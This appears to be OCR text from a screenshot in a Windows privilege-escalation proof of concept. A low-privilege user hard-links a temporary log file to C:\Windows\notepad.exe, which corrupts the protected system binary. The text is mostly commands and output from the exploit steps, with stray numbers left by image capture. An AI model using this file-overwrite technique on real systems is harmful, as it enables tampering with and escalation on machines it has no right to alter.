 Windows PowerShell
PS C:\> echo $env:UserName
test
PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
dbg
The command completed successfully.
PS C:\> echo 1 > C:\Windows\notepad.exe
out-file : Access to the path 'C:\Windows\notepad.exe' is denied.
At line:1 char:1
+ echo 1 > C:\Windows\notepad.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OpenError: (:) [Out-File], UnauthorizedAccessException
+ FullyQualifiedErrorId : FileOpenFailure,Microsoft.PowerShell.Commands.OutFileCommand
PS C:\> cacls C:\Windows\notepad.exe
C:\Windows\notepad.exe NT SERVICE\TrustedInstaller:F
BUILTIN\Administrators:R
NT AUTHORITY\SYSTEM:R
BUILTIN\Users:R
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:R
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:R
PS C:\>
PS C:\> createhardlink C:\Windows\Temp\BootClean.log C:\Windows\notepad.exe
1
Done
PS C:\> c:\windows\notepad.exe
3
Program 'notepad.exe' failed to The specified executable is not a valid application for this OS
platform.At line:1 char:1
+ c:\windows\notepad.exe
+ ~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ c:\windows\notepad.exe
+ ~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
Administrator: C:\Windows\system32\cmd.exe
C:\Windows\system32>sc start btr
2
[SC] StartService FAILED 2:
The system cannot find the file specified.
C:\Windows\system32>
Ots安全